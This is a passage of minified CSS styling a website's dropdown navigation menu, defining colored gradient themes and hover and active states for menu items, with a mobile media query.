bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0,#da4b38 100%);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0,#967adc 100%);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);color:#fff}.whitebg>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.whitebg>.wsmenu-list>li>a{background-color:#fff!important}.whitebg>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red-grdt>.wsmenu-list>li>a{color:#fff!important}.red-grdt>.wsmenu-list>li>a{background-color:transparent!important}.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.gry-grdt>.wsmenu-list>li>a{color:#fff!important}.gry-grdt>.wsmenu-list>li>a{background-color:transparent!important}.gry-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.blue-grdt>.wsmenu-list>li>a{color:#fff!important}.blue-grdt>.wsmenu-list>li>a{background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.green-grdt>.wsmenu-list>li>a{color:#fff!important}.green-grdt>.wsmenu-list>li>a{background-color:transparent!important}.green-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.orange-grdt>.wsmenu-list>li>a{color:#fff!important}.orange-grdt>.wsmenu-list>li>a{background-color:transparent!important}.orange-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important}.yellow-grdt>.wsmenu-list>li>a{background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}.yellow-grdt>.wsmenu-list li a .fa{color:#424242!important}.purple-grdt>.wsmenu-list>li>a{color:#fff!important}.purple-grdt>.wsmenu-list>li>a{background-color:transparent!important}.purple-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.pink-grdt>.wsmenu-list>li>a{color:#fff!important}.pink-grdt>.wsmenu-list>li>a{background-color:transparent!important}.pink-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}@media only screen and (max-width:780px){.red-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.blue-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.orange-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.green-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.purple-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.pink-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#424242}.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ff670f}.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#4a89dc}.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#74a52e}.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#da4b38}.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#f6bb42}.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#967adc}.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ee1289}.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#934915}.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}.tranbg>.wsmenu-list>li>a{color:#000!important}}